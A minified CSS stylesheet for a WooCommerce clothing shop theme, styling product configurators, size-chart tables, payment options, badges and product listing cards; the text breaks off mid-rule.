.pwc-configurator-parent-wrap{width:100% !important;padding-left:15px;padding-right:15px;margin-bottom:0 !important;float:none !important}@media screen and (min-width: 768px){.configurator-wrap .summary .product_title{font-size:1.5rem}.pwc-configurator{border-right:1px solid #e8e8e8}body.woocommerce .configurator-wrap.accordion .summary{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50% !important}.configurator-wrap.accordion .pwc-configurator-parent-wrap{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50% !important}}@media(min-width: 1024px){.calculation.price{font-size:15px}}@media screen and (max-width: 991px){.menu-layout-custom .nav-container.nav--active .header__secondary__content{min-height:-webkit-fill-available}.cancel-scroll .row-fluid.banner-ad-promo{display:none}.changePassword{margin-bottom:2rem}}#event_modal.remodal.remodal_hbody .modal_head{font-family:var(--fontSecondary);font-weight:400;letter-spacing:0;font-size:1.45rem;line-height:1.25}#event_modal.remodal button.remodal-close-button.ja{font-family:var(--fontPrimary);font-weight:600;letter-spacing:1px}ul.accordion li h3#modal1Title{font-size:.8rem}ul.accordion li .add-chart-1 table#size-chart td:last-child{text-align:left}.product-details p.label_details+ul+ul.size_model_wear{margin-top:10px}.product-details p.label_details+.size_model+.size_model{margin-top:0}.acc_size ul.size_model{margin-bottom:20px}ul.size_model li.multi_model_chart:not(:last-child){margin-right:0}ul.size_model li.multi_model_chart{display:block}ul.size_model_wear li.multi_models_wear{display:block;margin-right:0}ul.size_model li .model_name:after{content:"- "}ul.size_model li .model_name+span{padding-left:4px}ul.size_model li.multi_model_chart .lv_list_inner+.lv_list_inner,ul.size_model_wear li.multi_models_wear .label+.value{padding-left:4px}ul.size_model li.multi_model_chart .lv_list_inner .label{padding-right:4px}ul.size_model li.multi_model_chart .lv_list_inner:not(:last-child):after{content:","}.ywsl-social.ywsl-google{max-width:210px}ul.disc{text-align:left}ul.disc li+li{margin-top:6px}ul.disc li{line-height:1.45}.woocommerce-form-login .form-row input{float:none}.ywapo_options_container{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after{border:none}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after img.ywapo_single_option_image{margin:0;width:100%;max-width:62px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after span.ywapo_option_label{padding:0px 12px 12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price{border:1px solid #efefef;position:relative;display:block;font-size:0}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label:not(.with_image){font-size:.75rem;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price .with_image+label:not(.with_image){font-size:.75rem;position:absolute;bottom:12px;left:74px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.ywapo_label.ywapo_label_tag_position_after{border:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio{margin-left:8px;margin-bottom:8px}.ywapo_options_container.has_ywaop_img{margin-left:-8px}.ywapo_options_container{display:-ms-flexbox;display:-webkit-box;display:flex}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.ywapo_label.ywapo_label_tag_position_after{border:none}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image),.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label,.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label+.wapo_option_description{margin:0;padding:0 12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image){padding-top:12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label,.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label+.wapo_option_description{padding-bottom:12px}.woocommerce form .form-row .wapo_option_description{font-size:.65rem;opacity:1}.variations__attribute__value .selectric-wrapper:not(.justwrap)>select,.ywapo_options_container .selectric-wrapper:not(.justwrap)>select{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:0 !important;padding:0 40px 0 20px;height:40px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1;flex:1}.variations__attribute__value .selectric-wrapper:not(.justwrap),.ywapo_options_container .selectric-wrapper:not(.justwrap){border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex}.variations__attribute__value .selectric-wrapper:not(.justwrap):before,.ywapo_options_container .selectric-wrapper:not(.justwrap):before{opacity:0}.variations__attribute__value .selectric-wrapper:not(.justwrap):after,.ywapo_options_container .selectric-wrapper:not(.justwrap):after{content:"";font-family:"oecicon";font-weight:400;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}.page-header #theme-page-title.private_title{padding-top:40px}form.post-password-form p{text-align:center}.shop-content .post-password-form input[type=submit]{float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.shop-content .post-password-form label{float:none}@media screen and (max-width: 767px){.ywapo_options_container.has_ywaop_img{display:block}}@media screen and (max-width: 767px){.page-header #theme-page-title.private_title{padding-top:0px}.shop-content .post-password-form label{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.shop-content .post-password-form input[type=submit]{margin-top:1rem;width:100%;max-width:320px;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}}@media screen and (max-width: 479px){form.post-password-form{max-width:340px}.shop-content .post-password-form label input[type=password]{margin-top:12px}.shop-content .post-password-form p:first-child{font-size:.75rem;max-width:180px;margin-left:auto;margin-right:auto}}.price .bf_price{display:block;font-size:90%}.price .bf_price .price__discount--details{padding-left:8px;font-weight:400;font-family:var(--fontSecondary);letter-spacing:1px}.price .bf_price+.amount{font-weight:600;color:#b43a3a}#news_top_modal.remodal .blog-article-header{padding-left:0;padding-right:0;max-width:620px;margin:0 auto}@media(max-width: 480px){#news_top_modal.remodal .entry-content p{text-align:left !important}#news_top_modal.remodal p br{display:none !important}}.prod-detail-content h2#modal1Title{font-size:.95rem;margin-top:10px}a.unsubscribe_button:hover,a.unsubscribe_button:active,a.unsubscribe_button:focus{color:#000;background:#fff}.p_unsubscribe{margin-bottom:24px;line-height:1.5;font-size:.85rem}.page-content>.row>.col-lg-8.col-md-10.col-12>.container{width:100%}a.unsubscribe_button{display:inline-block;background:#000;color:#fff;border:1px solid #000;padding:12px 24px;line-height:1}.deco_hr{text-align:center;padding:32px 0;position:relative}label.checkbox.form-row__inline-label a{text-decoration:underline}.red_coupon_amount{padding:12px;font-size:.85rem;line-height:1.45;margin-top:12px;font-weight:bold;font-family:var(--fontBody);border:1px solid #ff4757;background-color:#ffe0e3;color:#ff4757 !important}.red_coupon_amount .woocommerce-Price-amount.amount{font-weight:bold;font-family:var(--fontBody)}.mini-product__item.mini-product__deliver_date{font-size:12px;font-weight:bold;font-family:var(--fontBody);text-decoration:underline}.notify_ttl{font-size:1rem;margin-bottom:16px;line-height:1.35;font-family:var(--fontBody);font-weight:600;letter-spacing:1px}.notify_p{line-height:1.45;font-size:.85rem}.notify_p+.notify_ttl{margin-top:42px}.notify_p p:last-child{margin-bottom:0}.notify_p strong{text-decoration:underline}.notify_gift a{text-decoration:underline}.notify_gift a{text-decoration:underline}.page-header+.notify_gift{border-bottom:solid 1px #efefef;text-align:center;padding-bottom:24px}.notify_gift p:last-child{margin-bottom:0}.notify_gift p{margin-top:12px;font-size:90%;color:red}.notify_gift{font-size:.85rem}.product-details .acc-inner p strong{font-family:inherit;font-weight:500}ul.list_desc+p{margin-top:12px}ul.list_desc{margin:0}ul.list_desc li{line-height:1.45}ul.list_desc li+li{margin-top:10px}p+ul.list_desc{margin-top:12px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled{display:none}.jan-size{border-collapse:collapse;border-spacing:0;margin:0}.jan-size td{border-color:#000;border-style:solid;border-width:1px;font-family:var(--fontPrice);font-size:14px;overflow:hidden;padding:10px 5px;word-break:normal}.jan-size th{border-color:#000;border-style:solid;border-width:1px;font-family:var(--fontPrice);font-size:14px;font-weight:normal;overflow:hidden;padding:10px 5px;word-break:normal}.jan-size .tg-cell{text-align:left;vertical-align:top}.jan-size .size_th{line-height:1.15}.jan-size .size_th,.jan-size .size_num_td,.jan-size .size_td{text-align:center}.jan-size .size_num_td.num_st{border-right:none}.jan-size .size_num_td.num_mid{padding-left:0;padding-right:0;border-left:none;border-right:none;position:relative;z-index:1}.cell_half:before,.cell_half:after{content:"";width:50%;height:100%;position:absolute;top:0;z-index:-1}.cell_half:before{left:0}.cell_half:after{right:0}.jan-size .size_num_td.num_en{border-left:none}.tategaki{-ms-writing-mode:tb-rl;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.jan-size tbody .tg-cell .tategaki{letter-spacing:1px}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){text-align:center;width:auto}.jan-size thead .tg-cell:not(.size_th){width:110px;vertical-align:middle;text-align:center}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.hint_table{font-size:12px;margin-top:24px}.hint_table .hint_size+.hint_size{margin-left:10px}.hint_size{display:inline-block;position:relative}.hint_size:before{content:"";width:8px;height:8px;background:#ccc;display:inline-block;margin-right:3px}.cell_ylw,.cell_half_ylw_bf:before,.cell_half_ylw_af:after,.hint_size.size_04:before{background:#fff}.cell_ppl,.cell_half_ppl_bf:before,.cell_half_ppl_af:after,.hint_size.size_03:before{background:plum}.cell_grn,.cell_half_grn_bf:before,.cell_half_grn_af:after,.hint_size.size_02:before{background:#98fb98}.cell_pnk,.cell_half_pnk_bf:before,.cell_half_pnk_af:after,.hint_size.size_01:before{background:#ffb6c1}form.woocommerce-ResetPassword.lost_reset_password>p,form.woocommerce-ResetPassword.lost_reset_password>div{float:none !important;padding:0 .75rem}form.woocommerce-ResetPassword.lost_reset_password>p:first-child{margin-bottom:24px;font-size:.95rem;line-height:1.45}.page_my-account--lost-password .max-width--site{max-width:980px}form.woocommerce-ResetPassword.lost_reset_password .input-text{float:none}.woocommerce-notice-wrapper .woo-notice-box>li{line-height:1.45}.woocommerce .auth__container .woocommerce-form-login .digcon input{float:none !important}@media screen and (max-width: 767px){form.woocommerce-ResetPassword.lost_reset_password>p:first-child{font-size:.85rem}.table-wrap #jis_crontable{position:absolute;left:0;top:0}.table-wrap{position:relative;max-width:100%;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th:not(.size_th){background:#ccc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#ccc}.jan-size thead .tg-cell:not(.size_th){width:58px}.jan-size .tg-cell{vertical-align:middle}.jan-size td{font-size:10px;padding:10px 0px}.jan-size th{font-size:10px}.jan-size .tg-cell.size_th{width:62px}.table-wrap .scrollable>div{overflow-x:auto}.table-wrap .scrollable{overflow:hidden;position:relative;width:100%}}@media screen and (max-width: 479px){.jan-size .tg-cell:not(.size_th){width:80px;line-height:1.15}}.tategaki{display:inline-block;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;writing-mode:vertical-rl;-ms-writing-mode:tb-rl;-webkit-writing-mode:vertical-rl}.hint_size.size_01:before{background:#ffb6c1}.hint_size.size_02:before{background:#98fb98}.hint_size.size_03:before{background:plum}.hint_size.size_04:before{background:#fff}.tg-cell .tategaki{display:block;margin:0 auto}.remodal .table-wrap{-webkit-box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12);box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12)}table.jan-size{color:#3c4257}.jan-size{border:none}.jan-size td.size_num_td.num_st{text-align:right;padding-right:0px !important}.jan-size td.size_num_td.num_en{text-align:left;padding-left:0px !important}.jan-size td,.jan-size th{border-color:#e3e8ee}table.jan-size tbody td.tg-cell.size_td{background:#e3e8ee;border-color:#f7fafc}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.scrollable .jan-size thead th.tg-cell,.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){background:#f7fafc;border:none;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.scrollable .jan-size thead th.tg-cell+th.tg-cell{border-left:1px solid #f7fafc;background:#e3e8ee;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell.size_td{background:#f7fafc;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_td):not(.size_num_td),table.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc;border-right:none;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#e3e8ee;color:#3c4257;border-color:#f7fafc;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){border-top:none;border-left:none}@media screen and (max-width: 767px){.jan-size thead .tg-cell:not(.size_th){width:58px}.table-wrap #jis_crontable{position:absolute;left:0;top:0;width:60px;z-index:1;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th.size_th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){visibility:visible}.table-wrap .scrollable .jan-size thead th:not(.size_th),.table-wrap .scrollable .jan-size tbody td.tg-cell:not(.size_num_td){visibility:hidden}}@media screen and (max-width: 339px){#remodal_jis_area{padding-left:18px;padding-right:18px}.booked-calendar-shortcode-wrap .selectbox .selectbox__label{font-size:.7rem;padding-left:15px;padding-right:25px}}#remodal_jis_area .pop-head{margin-bottom:1.15rem}#remodal_jis_area .link_center{margin-top:2rem}.link_otbtn{padding:8px;border:1px solid;line-height:1}.link_otbtn:hover,.link_otbtn:focus,.link_otbtn:active{background:#000;color:#fff !important}.link_center{text-align:center}.link_center #go_back{display:inline-block;cursor:pointer;font-family:Eina03;text-transform:uppercase;font-size:.85rem;letter-spacing:1px;font-weight:400}.pop-up .bf_icon i{padding-right:8px;display:inline-block}.pop-up #show_jis{font-size:13px;letter-spacing:.1em;font-weight:500;font-family:var(--fontBody)}.bf_icon i.oecicon{font-size:125%;vertical-align:middle}.pop-size.pop-up .pop-head .pop-title{letter-spacing:.1em;font-weight:500;font-family:var(--fontBody)}li.payment_method_cod{display:none !important}.radio_flexgroup,.radio_flex .cstore_logos{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.radio_flex{text-align:center}.radio_flexgroup>div{padding-top:16px}.radio_flex>label{padding:1rem;padding-top:1.85rem;height:100%;border:1px solid #ddd;border-radius:14px;display:block;position:relative}.radio_flex input[type=radio]:checked+label{border-color:#000}.radio_flex .cstore_logos{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.radio_flex .cstore_logos span{padding:0 2px;max-width:48px;display:block}.radio_flex input[type=radio]+label:before{content:"" !important;margin:0;margin-left:-16px;width:32px;height:32px;display:block;border:1px solid;border-radius:100%;position:absolute;left:50%;top:-16px;background:#fff}.radio_flex input[type=radio]:checked+label:before{content:"" !important}.radio_flex input[type=radio]:checked+label:after{content:"";position:absolute;left:50%;top:-0.5rem;color:#000;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:2;font-family:"gecicon";font-size:1.15rem;line-height:1;font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.radio_flex .cv_name{margin-bottom:0;letter-spacing:.05em;font-size:.8rem;line-height:1.15}.radio_flex .cstore_logos+.cv_name{margin-top:12px}.radio_flex .single_logos .cstore_logos span{max-width:38px}.radio_flex .p_small{font-size:.625rem;line-height:1.15}.radio_flex p+.p_small{margin-top:8px}.cs_notice{font-size:.75rem;line-height:1.45}.cs_notice p{margin-bottom:0}.cs_notice p+p{margin-top:8px}.payment_method_paydesign_cs fieldset.pay_method{padding-left:0;padding-right:0}.radio_flex .multi_logos .cstore_logos span{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pay_method .radio_flexgroup{margin-left:-6px;margin-right:-6px}.single-product .yith-wcbm-badge{left:auto;right:0;top:2rem}.single-product .yith-wcbm-badge .yith-wcbm-badge-text{font-size:15px}.yith-wcbm-badge .yith-wcbm-badge-text{font-family:var(--fontSecondary);font-weight:normal}ul.products li.product .yith-wcbm-badge{top:1rem}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:34px;line-height:34px;width:110px}#remodal_config_size_info tr td{text-transform:initial !important}nav .yith-wcbm-badge .yith-wcbm-badge__wrap{height:28px;line-height:28px;width:110px}@media screen and (max-width: 767px){nav .yith-wcbm-badge .yith-wcbm-badge__wrap{height:20px;line-height:20px;width:100px}nav .yith-wcbm-badge{top:-20px;left:50%;margin-left:-50px}}@media screen and (min-width: 575px){.radio_flexgroup>div{padding-left:6px;padding-right:6px;width:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}}@media screen and (max-width: 576px){.radio_flexgroup>div{margin-bottom:14px;padding-left:6px;padding-right:6px;width:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.radio_flex .multi_logos .cstore_logos span{width:25%}}@media screen and (max-width: 479px){ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:22px;line-height:22px;width:100px}ul.products li.product .yith-wcbm-badge{top:0;left:50%;margin-left:-50px}.single-product .yith-wcbm-badge{right:-0.75rem;top:1rem}.single-product .yith-wcbm-badge .yith-wcbm-badge-text{font-size:14px}.single-product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:32px;line-height:32px;width:110px}}@media screen and (max-width: 339px){.cs_notice{font-size:.65rem}.radio_flex>label{padding-left:12px;padding-right:12px}}.ch_disable{cursor:not-allowed;pointer-events:none;background:#e6e6e6;border-color:#e6e6e6}#privacy_policy_reg{margin-left:-24px}.privacy_policy_reg label.checked:after{opacity:1;visibility:visible}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label:before{content:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label>img+noscript+.ywapo_option_label.ywapo_label_position_after{padding-right:16px}.woocommerce form .form-row.ywapo_group_container_radio:not(.ywapo_conditional_matched) .ywapo_options_container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{width:100%}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{width:auto;border:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio{position:relative}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{display:block;min-width:0px;padding-bottom:6px;width:32.3333%;max-width:100px;margin:0 3px 3px}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]{width:0;height:0}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{margin-bottom:0;display:block;text-align:center}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after img.ywapo_single_option_image{margin-right:0;vertical-align:bottom}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after .ywapo_option_label.ywapo_label_position_after{display:block;text-align:center}.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{font-size:65%;line-height:1}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price{padding-left:6px}.ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_option_label.ywapo_label_position_after{padding-right:0px !important}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{padding-right:6px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price .amount{letter-spacing:0px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price *{line-height:1}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio .wapo_option_description{padding:6px 6px 0;margin:0;font-size:.65rem}.single_variation_wrap .ywapo_input_container .ywapo_label_price *,.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{line-height:1;vertical-align:middle;display:inline-block}.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{margin-top:4px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{margin-top:0}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input+label:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;margin:0;border-color:#efefef}.type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input+label{position:initial}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input:checked+label:before{border-color:#000}.list-shops .c-product-item_wrap_info,.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item_wrap_info .price,.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle,.list-shops .c-product-item_wrap_info .price .amount,.list-shops .c-product-item_wrap_info .price *{color:#000}.list-shops .c-product-item_wrap_info,.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item_wrap_info .price{position:relative;left:auto;top:auto;right:auto;bottom:auto}.list-shops .c-product-item_wrap_info{width:100%;-webkit-transition:all .25s ease;transition:all .25s ease}.list-shops .c-product-item_wrap_info:before{content:none}.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link{-webkit-transform:none;transform:none}.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title{-webkit-transform:none;transform:none;opacity:1}body:not(.home) .list-shops .c-product-item .product-image-wrapper{border:none}.list-shops .c-product-item_wrap_info .price{pointer-events:auto;display:block}.list-shops .c-product-item_wrap_info .price,.list-shops .products .product:hover .c-product-item .price{opacity:1}.list-shops .c-product-item_wrap_info .price .amount{display:inline-block}.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle{margin-top:5px;display:block;font-weight:500;font-size:12px;font-family:var(--fontBody);opacity:1}.list-shops .c-product-item{padding:0;margin-bottom:5px;max-width:300px;width:100%;margin-left:auto;margin-right:auto;position:relative}.list-shops .c-product-item:after{content:"";padding-top:142.857%;display:inline-block}.list-shops .c-product-item .c-scroll-fade-in-block,.list-shops .c-product-item .product-image-wrapper{width:100%;height:auto;position:relative}.list-shops .c-product-item .loop-action{display:none}.list-shops .c-product-item .c-scroll-fade-in-block{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;position:absolute;left:0;-webkit-transition:all .25s ease;transition:all .25s ease}.list-shops .c-product-item.is_shown .c-scroll-fade-in-block{-webkit-box-shadow:rgba(0,0,0,.15) 0px 2px 6px 0px;box-shadow:rgba(0,0,0,.15) 0px 2px 6px 0px;background:#fff}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:60%;position:relative}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link{top:auto;width:100%;height:100%;z-index:1}.list-shops .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{width:auto;max-width:initial;height:100%}.list-shops .c-product-item .hover-product-image{height:100%;width:65.02%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.list-shops .c-product-item ul.iconic-was-swatches.iconic-was-swatches--loop{position:relative;top:auto}.list-shops .c-product-item .product_title{font-size:.85rem;display:block;margin-top:15px;line-height:1.25}.list-shops .c-product-item .product_title .product_title{margin-top:0}.list-shops .c-product-item .woocommerce-loop-product__title .mini-product__series{margin-bottom:5px}.minimal_plist{display:-webkit-box;display:-ms-flexbox;display:flex}.minimal_plist .product_item .pi_inner{max-width:300px;cursor:pointer;position:relative}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link .container-image-and-badge{height:100%;display:inline-block}.list-shops .products .c-product-item .yith-wcbm-badge{top:0;bottom:auto}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{height:auto;line-height:1.15;width:auto;padding:2px 6px}.list-shops .products .c-product-item .toggle_con .price{font-size:.75rem}.list-shops .products .c-product-item .toggle_con .price .amount{font-size:inherit}.c-product-item .price small.woocommerce-price-suffix{letter-spacing:0px}.c-product-item_wrap_info.is_shown{-webkit-transform:translateY(-75px);transform:translateY(-75px)}.list-shops .c-product-item.is_shown .c-scroll-fade-in-block .product-image-wrapper{-webkit-transform:scale(0.5) translateY(-50px);transform:scale(0.5) translateY(-50px)}.c-product-item .toggle_con{width:100%;opacity:0}.c-product-item_wrap_info.is_shown .toggle_con{opacity:1}.woocommerce.list-shops .acc-icon{margin:0px;cursor:pointer;width:20px;height:20px;top:20px;left:auto;right:20px;-webkit-transform:translateY(0px);transform:translateY(0px);display:inline-block}.list-shops .c-product-item .iconic-was-swatches--loop li{margin:0 3px}.list-shops .c-product-item.is_shown ul.iconic-was-swatches.iconic-was-swatches--loop{opacity:1 !important}.list-shops .c-product-item .acc-icon.-open:before,.c-product-item .acc-icon:hover:before{-webkit-transform:translateX(-50%) rotate(-135deg);transform:translateX(-50%) rotate(-135deg)}.list-shops .c-product-item .acc-icon.-open:after,.c-product-item .acc-icon:hover:after{-webkit-transform:translateY(-50%) rotate(-135deg);transform:translateY(-50%) rotate(-135deg)}.c-product-item .details_btn{line-height:1.25;font-size:.75rem;border-bottom:1px solid;display:inline-block;font-family:var(--fontPrimary);text-transform:uppercase;letter-spacing:.1em;-webkit-transition:color .3s ease .24s;transition:color .3s ease .24s}.c-product-item .details_btn:hover{color:#656565}.addtoany_shortcode svg path{fill:#000}.post-date-header .addtoany_list .addtoany_share{display:none}.post-date-header .addtoany_list{opacity:0;display:block}.post-date-header .addtoany_shortcode{width:50px}.elementor-widget-zoa_video_player+.elementor-widget,.elementor-widget+.elementor-widget-zoa_video_player{margin-top:42px}@media(min-width: 640px){.list-shops .products.columns-4 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.minimal_plist>.product_item{width:50%}.list-shops .c-product-item .c-scroll-fade-in-block{padding:20px}}@media(min-width: 768px){.woocommerce .type-product:not(.product_cat-padoption) form .form-row 